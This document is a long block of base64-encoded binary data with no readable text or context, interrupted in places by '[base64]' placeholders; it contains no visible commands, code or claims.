d48FtFd+0/ykVwwgkWiBMJdNJR98+4WSEQAQL/IOABAtqly/0/6XKH3nfxfnfQc0V6c76M+HpDNRrRQxcJJA/JX4oCHoTxTAEFWLDGc0oY4IBwMOECOVjHBSLEsX+U40//CBmG/qGOg6SjQ/+QxzpGtAUzbCEcB3hCPOgwABCsoRsPMcjRfISzPshCCUNTQjdWqDMlFEAWA4HEKU6hBJ85oQBCI0gBOKIAM8goD/vRQiWYlrU1xKADJpEHOcrWkpekLQ5xEBCaIEA2NuUEbnOi0wL+oYEF0CEEO/CTGQEFqKdUQACCE57/G99IuBsE4B/H+McNjnEDEdwgK7cIhVeQJQ0lCEIJy3qVDLQwKk+pQBNY0YJlJkOZUY3mMa3iVW5gkzqsmC42u2pN6xYFLWGxpnW3y02vTEdKOKqyWm2xznKccC2/eAM6Z0HLVzxwvYNwT13qYtdBJFCeg2QjK95o3vkioS8t8EBfkLgIGp5BAkjo4F/Rs0AkKuGEIkzCA6XggRa8gAU3fKCbBXhZBRj0oAj9w0DyeEIDH3ihDH3ogv8gQAZBADMWQcMBP4MIkA6CQytVohtm0JkZ/tGNpllJFj86iHxyiIL9KAESAStSREiAEaKhoQDTjMApPuKFDrTJgmYjAAHi/8ABRnCAioyo4pkg8IAstkkn44jTnHwCDju9AU+SyIEZJ7aUpfwDFILzxyqPitSvBGCPXOlBGcpAFmYVS1epqRzndsEOXWlBEN+QgbGQFaxgoRKUt1sdVnSHmk32ynevEg6xSkcbTW6lAIxMql3HEh3rJAd52DpBJ/76jx90xXr/yF4u/cMdrmhnmOIzDxLMc5BKzLI9/2CPEzLiDUgoYKMHsdq4KqEJTHhgDR4IwT+G8AErdEEPXQjGAhCRCB6QwAYye0eDsLIOeVQwK+6EYNjEVM84oMAS7xjHAAbgABKsgT8zKppE/[base64]/QgFHeAaJ0vCMopXiSM8ohXqaOZ8pQCAdT/yHFDhwhEzIer/5bek/qmgDs2GRJm3aYk27CA4w/MNOCwDECD7mJ0I1JQeBayONnw3trYRYxrlj1rJ2g0qsdBWVv0Jlsc7aumtPNVctPtc/SgACEPyjF9Fud6Ss5UrlUAQB1gNsYLVC5CHj0sLcmUH3tpNY8g2zyf+QLELaA4kP/HAKTvjAPxSALX4ooBIRIIETKuEFSVwMAHLIxT9CkAt0sPYKFajAAqAwAj/0IAJKeBmEuPCP3mIlgjFXYIjOZoMS5WAA/3AAMyCBB55NV2fd4OE/DqqFIb0IIjx0WqOt9CQi5Qtq/5CYqAK2gOV/RLQATcuaDvRxChh1ZA2laOcFCQBr/f4jv3E4whbi8I+0mZRtA56pgW8Khi8uIB9d8Kmyo3IARUTY3YQ3i5Alle3cfXI3sQmxhsGtuz8eJPGFr3zw9tCC/UTnH8lbTgR8TO/AosXHXcFlvre3He6ta7HngSwws+Kc5ulAB/qRcncVkD8LPCMPWGOuN4IAin8M4gpywArIBxGPEHThCvG4EyBe4AcD8KAAUniCne08cw11qBzkGNMOanCNHNDhH24AWqJloXToQjfRM/[base64]/zB71jQFy9Rd+gOAzyANBRAECuANUKMF7DEGg/APTCB8xKcHuWBaV6AH/+AHXQAKdtIFzycJmyAFd5AhWMEh8vREOLcFCiAFdEAHIrQMV6JQjeQjJFA0FqAF0UQfQnMQKMB0JIACK2R/CNEN6uFdmpAcLPQPefAPpYACKGAQJBA9GtH/DUPDPwVwB3xAJnzwAB24DvdlJnHACFuQCX9QRRHIEnagJujQa3CiDsAGBnYSRgMwAoRyIGZEVM4GhN0IFrpBg49nVms1eWBBed6IjmZhBL3AbgfhiuZiHaxxhFkRHcQDLuByY5wXPYQVWPSGAJ3wA6M3WEOmb8aQLle4eqznHcGUFc9hNfjiBDrwO//wDB/wL16gABYQAVUjWTFwMeaACOYwCHJ4EGS2h1fwD11wJ19EFANQDf9wfYcYc731RA8Qd0fXBwNABzawBjIkC+rxDz/JNBDRDTqwXTSiMzBiBjyDAlWDIxLFNEJSJFaGAuRVAMBQADWQBhOXMwTRDYx0/0Pu9VFecwe/yAXkQCH/QA41eVIWaIx/kDZmQnflgBO+Fg7AFmw/[base64]/ACfSkoB5AMgZmY7WZiY7GYJaqiYrEf8Vg60gCj5PYbjmkYf6Eblqkb1nFjrHGjz3MtymOETjBvB/ED/kikgRWaQSaa3bE93NEuWFEe96AVOhAJ70GABacf+1EAo7ZwTkAktNcE6HBAWYEOJPkPuZALeqAHfvBFKsmczYcV0lkFHiIPG1CnFQRcK1MDz4AMdHAHstCTU6APBENDRGIl4VmGDLVC63cNPJIvPkI0QKJ/RDI1bjBx3YUGQDKAAyh/BGhEFpERWVMJUpAO8lAOJnGqdEoO9QUBbGeMffB2cscSEMD/a3Tpa+kADrjaRXbjnKAgKOEgeIeyou32Yh9QAsOKrIpCO7vCo7WjO+LAmL8RHY0xjzeaj5O5G9FxY7FUhD+qHEfKY/[base64]/+wBROKJg9gDnVndxmKlwtgtV0wAr5aAdsorMnq/7Vfi5iooWHkpkm6U0piS63yyKyVuRvUUZk9Sh1H+DxOgC2h14+fyYRbwY+FtaS9ZIX/kIXDdBDoUz6EW0xgyB4Aoy9F4hEWkFkfsAmksAP/4APAmRXmcBCIgBUoeYd6YFoqiRVcILowqZal60R2EBN8sAOMwAiWEBMcoARrUAkrxLJAGZQEk3QlG5QnS5/iyVCVEB/qOXVc96jqMQUDdRBDE6AQUQoUQUNe+k83u4DpMFK6FbQUsqpccF8coJVKa4w1EKsvRatSe6rjEA64qqskKBQdOgJdwEFUwY1gK7/zS6yM00lmS7YxarbgJrZiewJl1RsPZxjMyq1+YYTRc/8uQEZvAkl6QYY9ucQVD2x6CHCOYIgv/FIfsxk9y7GbBUAKPQcAPbcDDtBzB3EBPnAB5oAOZcoEB3sQKnkJesAH/4AMD/CwowtzKeMgNtln21kDaPAHmWAGkbAGkyiUWQEJssBQM8Q0NESepxaUOoN+BUeRaICJ/EKpG3m8R5Se23WU9PEPzMA0RVJwa2AAuCAPaTy0IPIPomtfr9YyeIAHSlsDsNq0HFirHxiNuzoUC7BTfHkAhhK/9EvIhXxUkVeDNUhurrM7qzGPrahu/9ACXyEEtLij3Eo8xlO3nYkW/hiQn3xv5VquQpauozk9SSqvVSofhDsF/5IcAFgcJ1D/BJP7D7QcwpSbFQIrfC18pgk7ITNsX1sBXP9AgcWIAmmQQUrADNA1BcuwXeV5ao2mxPARlEBSqIaaaIm2XaeQZTv0zFQsf4xbCY12ipUQP/CxXQO1s/DxEWkgX2mcxgv6RNp7XwSQCXKcBnjwD31QA0zLCDYgBU9bq0/AIea7x8CmU4GoB4LctYbs0A/tRpG3v6UjY8f6D9OSOKphHXIrj9kCrv8AkCDdwKJcWERWmtiDAKZpmuWKAJcpr8kUkVBmAa8kf8URkR/gAK9QBEWAFbSsFT5AsJjbwueAFaz1D5cwAhUAzAdhk/8QUxZzEC5RjJaAAk0ATYC6DDAUr5Cw/wzXVRFHyVBRDLNkfA2ygC9QI0MEky+XCSRHVCSLRh3qYURaEAFyzZ/w9c7xfBDZa1/bGw01EAdFkM81QNjgW0VXRBOmugE0FQ4HTYLTuJJYSwds1NAQbdmXjayPOR1AOh39KT1FaqSjJ5BYYVimDMFQpW9825lb8RxjqGX+Kk10fRAasT+n0AQ7/QpbsQOWa8JYgQ50OAjngJIv7AcHMQ5nchC6RsxaUYxpgAZeYAm0CKhqndU/qcQ6M570SSRSXKi7+7JaMIk8ogDwwS/HK3UfoQRmwHLq+cyskVDzMTVXgi8Q8ATk8A7kEM+iW19vHIEckDaYQAp9gAdpoJWGLf+XaoLfz2jQeClsw7YAA0DZlY3ZE07h6Lh5xWOPQuoEDGy3SHqk0wPipoxLpml6pkeu5UOlmeW4/[base64]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[base64]/ITIjbCYI4iMowLnKKvZ4NOIAdTWHyFwAjPQ2CY2tv8peBT7Hpb+sifqaUFOqemGobYAAS6VggSaQEFi/mGGU2gGEmtAmT44FJjuOSxRojGuEqriBXlsgBElcABtazsAOrSXDoBYAADcsARuBMEBRQCAAyCQgxiAyAAgIOUYbEDV62hOO905QqQI8AAElmMD45ilOtTBKlaFQx3x0IAeuiCAXbbVwx8GMTL/ire/npBYJxam3UZ812ee2G8PEYfdjKXXGP8jxiLkAbLqJrhlNaSbzwKnjxEgrYkUpZyOM2eGIiK901hOAWh4hgH0l8R/9MBzLsJnRGr0DytaEYsQudc5uOiehjSiC5dohD+gcII1AOYhjVQZcBvWECrRRhD/sPEdnrSgJckAiwOi0aN2/rGMNciJGYLEkxlRcwrVGMZLqknDHcghhXVAgw6NwDSmO+Cv2rrXbFcYxAV84ABMNOEPTmCfAbwAguXNyJRkGYMlRpUJuoCHD+tI4IO/auF0hC0dZYWPH2ZFqxAX29gYzKvePKi3ZTYkxXjFqzHt6kFlPpOaxkp2Ck8szWEJSMcibAiCGqKSndSwExeq4T8epBMKlfNxk8VQTt7qIemtwRsFeMYHohxafsSARVwpbT5RayMrqhZ1O3rIOWDrENj9Q73/oMMlUM3bii1meCwVHp0UExoqtSlOkXGCApyrgD2XjGTAgsShT/MPZqhGB6Jp/02e2sRoLezgDhCQgjw6sHNMO7zhZXZIbQHRkAEs4ArouEAMCoANJzAtqp1ywD7H8Ic/yJpMW0iwqW69gQ04OMK1vDA4ynoQ+aT12GdHe9sskDe7RtvZewvhsj8ojcQ2ZDK9aogR9sA3FBarxipmCQ+owINiCegEKtmmgWZyOHDasIbj3GHjelJOh3CLJiDsE73t9w8FfOAfUf5HEvlRzxaxqF2nDR2X/3HF0zlEi2mp1xbF7BBwwIegtE3zC26qGN8lj/fAjeOb2+S7OOZpSiWrqCzEZAYSEFpOkdCHDkwz050pwY95UgAXnvAACPwDHAvowNm6oOnwv+c9wvhHB/967i9OD70RFRB1Dl796iL8IQhbqhqZisQBAvABgVyXpSdQBwEcK1YxCD14AbNLuwVkQP9QtmQjMbj7h1+JCCEQApIAkBQSBxE6CYZBrMMzkAQ5gR+jiZ1AnH/QBgWZlmqpvAvxicmjoaVoiDUAlwgoAGAxlA/Qn9DaBM7xgibCJ68Ai4GrIlBZPdRprX94rbJ5Aw3woh9phEtgLzrwgERpiFOQBdoIjOC5qIcIl8TgQlBqmZNppDzSgmWYAiUgAStpOZbrHjxJjFOomdRghgLYgicgB656AFYBA/BbgEb4w38QhjdQOIXzEffogPFrBIfzF0BwRH8xs7NZgLdoiEH/[base64]/WUbgNYIJx2JGAKgj0C79MW8SICCP2awhAeC9HvAR/uQQg4cgu8MiPBJIFEDsm1LCzUghWRMmURDtri8VpKjyGKTyUOAGXyDFgPDcfa4h0WxyeaIjLkiyZ/1gnDjERSEDGCLiGhlCAf/[base64]/[base64]/siRNcCibjAS2wwWsQiqQEvSmLxh90kYbIsn9ArS5jLRyZCNbJTq7kxoIkuor0BwBgB93qndCAqYeomDhBQ4t5qCb7B85SghJ4BsTwHqY4tJaDhDGRgirgxwf4h3V4AvW4MPg4mw4gxAp40HXAOa3rxHVw0AhdSEN8FYH/[base64]/If/LK9sVLjILD8lTFQpOIKDpYt/0EM7gAdzUMyE/IcNMES2oNBzAIfthC2LtVjve6Bu7dZfi4eyCdmyiq3VLMkuGAFXVdmV1Q9skzEQ0hsBiUUBGbyZPLy6UU7H4lUexUme/+xJGGxBmfihJYsEcWCYzjhKzfg8A3gGh1iiJ7UnKh3CirDKhrhOhcSXcGgdsfsHDQC/iHyIAUizAbipQ3OI5CnHchQeiFiNiHhDi6HDDtEuoXyGJ+CDu+1TLuiabMzG7yvM97iCCjAHKcALPDDcGqA1/guPB+BEhnXQrltI1tnGi/2Hr9FS7VSHc0iPfxiHdOhc1gmHBVoLhiQzDfODgmLZ1FXdjYhFGYtVlpjVmOVAm53JvgJGFayJ3vwBCImcoDCnhygKIPOgDjGRoiXKZLzB5/w8pgw9zrGnH3yRfIKIa3SIa/2H1EE4LW0I2OrYhvg5iOg0OvgA8rzPlPmelf9DtDw537ZNR/[base64]/IoDwr/drAHfVBaGod6ib3yEOGusReHWMKQvQLUXeFRhk22i8AW27badLbWjdna3DGb1dUh+6bHomXEGTLedQhhdbcJCd51yrzinQJxSMZrWEZmbNop24Ro1JzPmdJ9CovXQ4usVMKH6FgNEIjw27SJ0CUA6JDWGMfSKOM3vVc75Sw2bpM3PI2mYIY+yRP4XIP+9D//U9h/IAcI61980eMriIcIJQB0IE2UHQA9YAIHGOR/QNyDFRoCUNh4ZrB+/QdHhgdykOB/0CKEczBIfuRM1tIDWJ172VJSBum2kieKaDZjJDG2yyttS6G3elEL2EBv2Btso+Ea1lXh9MUf2mEfI+If/90JyvNdHsrRJSsRHRCH401SpVxeKROtJfKCrZDSGHFmLhu1iXg9hdxGjzWbndu0QAzbRRwAf+iCm5oTlDLbhkDWs5Y+Dok+2cBXRDuNey0eq1CCKgCO/guOhpilCDsH7fQ++HiDK7gCJrADJuiCK3CLwB0EPRgBPbiAJlgSMskEWrOBUlHohuCDhui+h+ACOyAHR3VUxnzkf5CHixiHA8BaWgrp1L6gaZABEBIHmKWIB0Tpu8qsGTUJU3bdlXjtYVmhlZCmmLxVGzY8H7qQEwROm56W4qQWI/tRyDFWoSxiGpyC5ixmfTvmeeqcFcGyam0I6nU9h0A4j94RvrZUgv8Ag2xOPy6myPYygMzThzip0/yUWzulw3IsjUqQJPJs5z5RDS/g0/[base64]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[base64]/1YYkGTcvBG5olDNj0E3Yze68Hb6+Hb3diVwH2h6ikH5FgAD5xCOdXTaVVZQuyjQkALlyERExLclwlJQkjOmE3RfxQfQRSEmikEQ0zcF0lkQuzAMSmEHczhQ0yIhVSUGXVk/0VAxeucA1NwFzhIhUI013LVAcxZTCECz09ATBUIwwagGPi8gR2k1zhMSU58zzmMDwQ4gMr4wFAOZQ4w0D9cgLiMgQ14QdUZgBvkgaopgJpoQdcx4IMBQPsgwiDIAQDEQBAsQhOkYq/BSR/[base64]/[base64]/9jyBcBKinh1aPGBM8PQJTJEAGNTBPBBAJtSfVTii0dlBeGISI9gibf6D6gDlo0pqEaSBFzDCB+hAlXFRVGYdK2rC1blBEHDVIsjiECACJZyqHPwDJuTB2CXE2/XBH8RBHMTdMIbDgzqAXOpCXOYag23orwJrYPFlX16KDSbe1fQGXsmAYgEZNUoDXs2N47mQZaqQOJYNCBVWN8IGrChh7kEE6r0WOzThdZwCZ/JbaYEmaSWpEzLp7qWmwSkcbVlpGhLEbsEmRDQBGL2CoyKNQlgkRqqMQpAF9VGIRVzIOITDOSQsmzYJnEYSxmBM9iTEBkAseEGJRsSDcMrDwNyE/yysAR9Y5zwMnk2eA4rBg3fywRHoxKA8wBg0wS2W5w6cp0LQZhH8gReAQB4UgDeUgAOAAFSigX12nQIYgKwFASbEYn+mqhzIgSRIAgBM6BgEQR/[base64]/MHL0qYNLCX1IugYbAHOegEajInNclEMlMAz2I8sFJgm5EGojqrSmqocHEIIFBUiBEEe/AEE/IHVYq3Wjq0u2B3X0h3YGmPaEvCvOlOxEqbjQVNyxBi07ljjiRBtPDALZd6pwA1hHYfApQbdGAfg1uN0sFB29EY6qoYXop6yKG49VlZCOEHt9SO0ANwpMCk8fiFpvhYZLsNsRcAZuiY/sOEbJgS/+iucWSTTRB+ZjsNEKcTrnsPrZk8kZc8T3C73/AM5yMMGyEP7iZd4ZU86hMPIjYM8EAxMMQMH3ME8CCoeDIZV2EEm8IEdjMP/J0AvAQwKZgQBgm7BP+Bx1dZAGoBAzjpcTLyEA0yoF+RBHmiCAlCp16HihGLB2JVdf0rCJh2CqkJg9zoAXNqA1WYtKNDih+3qO4iyKIOYBhTwKQPrCIGQp3ANY/0VBQvmpxzH1qDoBkMHA2MeOJJNXvVtOE0HFfRG4b5QOq6W6T1EE1LWKbBwFdYe5G5ZavkgaUozGILZEgGf6w0fGj7DMxwUPyBEGiREHotucO2AozYIA6HOMWWiRlKx+81uQmxPPO9uOXCPTmGx9+Cz91DSJP0DdMJzE29AFRCAEhTvHehuDeAB/Z2DoLqxHQQVH9QAHQ8KI6TBFlQt1f5DH3gB/wC9nRdkmAKYAUH/[base64]/ygFYXAHT/oN/flg8aMDXam0OxOo/NOiHpUt1d6DW/oMuIHV4Zyi0khuKoqg3dhteCQdeOUeKRkcMZaM3flMHl6ht9CAMLu7gsvCWRZmR9eiLoh7rVYcTwF4LO64W/uO8kaZm3AdK9FOUblPMzKu1FAQ4P2RI7Kt5QsTp+kDqWgY7lwNFBFWThFyZSt+JU8R7vZc8wIP3GAqfwHgEXbY98wFBL8MqVMHJEgAKmHZQbQAjnNgq8AE88AEjqOz8UbRtZ3QAzYXboYFMkIACKIFQ5EEQxABwo0EJSHmZFBiDTShX9ecgiIVz+6f/nkM8hEwX6MEF4G8aOID/[base64]/qnqQ5C3X3SFWiAHmiALtiAH+dAdse5LjhA1t55XO55xVdbo3vG/zZyjWvgFRCa9zTQ8qbEjXoDVuOtkH2HSgr5zdtAMBHizd6gWin0G6rJ9YJbJpDWYznxwMzrI2hGbpIWZGfsnktAwhgCX0IoweZ47jajgSVsQhogBEN0r0Lo6/M5CNN8qR34wMd93ITQc5kyAe+GuGR7TIsvhp8sOwQ9+0Ow12FMEgm4xDXwAU5VwTOswShIYsbUwCYcAYohOYq98XpGqC4pBApo2FtAgkvIQlTiTH1OJSSwiSY8Qx58Jcwigi4Mgij5J92hwyd90iDsFwWmAS2A7U/f6j88aAe2AATMJXhbfMUTggsMgUIQgjR8gChIgBVQzQHT2Ma/7UMoq141Xv+JEiED